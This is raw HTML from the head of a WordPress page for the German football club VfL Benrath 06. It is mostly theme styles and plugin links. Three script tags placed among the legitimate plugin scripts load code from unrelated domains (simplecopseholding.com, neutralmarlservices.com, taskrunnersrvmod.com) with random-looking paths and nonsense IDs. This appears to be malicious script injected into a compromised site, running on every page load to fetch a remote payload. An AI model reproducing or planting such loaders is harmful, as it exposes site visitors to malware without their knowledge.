.wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #800000;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vflbenrath06.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.vflbenrath06.de/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='DSCF7-front-css-css' href='https://www.vflbenrath06.de/wp-content/plugins/digital-signature-for-contact-form-7/assets/css/front.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='kalender-digital-css' href='https://www.vflbenrath06.de/wp-content/plugins/kalender-digital/public/css/kalender-digital-public.css?ver=1.0.10' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.vflbenrath06.de/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.vflbenrath06.de/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.vflbenrath06.de/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.vflbenrath06.de/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://www.vflbenrath06.de/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-feather-24x24-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://www.vflbenrath06.de/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:400,600,700%7COpen+Sans:400,600,700%7CRoboto:400,600,700%7CBlack+Ops+One:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/css/main.min.css?ver=14.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#000000);
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.vflbenrath06.de/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/css-vars.css?ver=b001e4348622' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/custom.css?ver=b001e4348622' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/media.css?ver=b001e4348622' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/mega-menu.css?ver=b001e4348622' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=b001e4348622' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.vflbenrath06.de/wp-content/uploads/the7-css/post-type-dynamic.css?ver=b001e4348622' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.vflbenrath06.de/wp-content/themes/dt-the7/style.css?ver=14.0.1' media='all' />
<style type="text/css">.sp-data-table th,.sp-data-table td{text-align: center !important}.sp-data-table th,.sp-data-table td{padding: -140px !important}</style><script src="https://www.vflbenrath06.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.vflbenrath06.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/digital-signature-for-contact-form-7/assets/js/digital_signature_pad.js?ver=1.0.0" id="DSCF7-jquery-sign-js-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://www.vflbenrath06.de/wp-content/plugins/kalender-digital/public/js/kalender-digital-public.js?ver=1.0.10" id="kalender-digital-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script src="//www.vflbenrath06.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script>
<script src="//www.vflbenrath06.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.vflbenrath06.de\/wp-content\/themes\/dt-the7","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"4995","ajaxurl":"https:\/\/www.vflbenrath06.de\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.vflbenrath06.de\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"Ein Feld wurde vergessen. Bitte tragen sie alle Felder ein!","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"9ac9df79fb","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":60},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":30,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2023\/10\/VfL_Benrath_Logo-head-mini-1.png\" srcset=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2023\/10\/VfL_Benrath_Logo-head-mini-1.png 50w, https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2023\/10\/VfL_Benrath_Logo-head-mini-1.png 50w\" width=\"50\" height=\"50\"   sizes=\"50px\" alt=\"VfL Benrath 06 e.V.\" \/>","url":"https:\/\/www.vflbenrath06.de\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1000,"secondSwitchPoint":990,"firstSwitchPointHeight":140,"secondSwitchPointHeight":65,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Men\u00fc"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png\" srcset=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w, https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w\" width=\"100\" height=\"100\"   sizes=\"100px\" alt=\"VfL Benrath 06 e.V.\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png\" srcset=\"https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w, https:\/\/www.vflbenrath06.de\/wp-content\/uploads\/2022\/07\/VfL_Benrath_Logo-head2.png 100w\" width=\"100\" height=\"100\"   sizes=\"100px\" alt=\"VfL Benrath 06 e.V.\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"100"};
</script>
<script src="https://www.vflbenrath06.de/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.0.1" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.vflbenrath06.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vflbenrath06.de/wp-json/wp/v2/posts/4995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vflbenrath06.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="SportsPress 2.7.26" />
<link rel='shortlink' href='https://www.vflbenrath06.de/?p=4995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vflbenrath06.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vflbenrath06.de%2Fd-junioren-verlieren" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vflbenrath06.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vflbenrath06.de%2Fd-junioren-verlieren&#038;format=xml" />
<script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 480;
				var ult_smooth_step = 80;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script><link rel="pingback" href="https://www.vflbenrath06.de/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.vflbenrath06.de/wp-content/uploads/2022/07/VfL_Benrath_Logo-head2.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-4995 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.11 title-off dt-responsive-on left-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  mobile-hamburger-close-border-hover-enable rotate-medium-mobile-menu-close-icon rotate-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-center second-switch-menu-right right-mobile-menu no-avatars popup-message-style the7-ver-14.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.9 vc_responsive">
<div id="a66220aa5-a8e7-4397-bec1-6a8f02d36ab5" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.500);" style="background-color: rgba(0, 0, 0, 0.500);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div><!-- The7 14.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead inline-header center widgets full-height full-width line-decoration shadow-mobile-header-decoration large-mobile-menu-icon mobile-right-caption dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
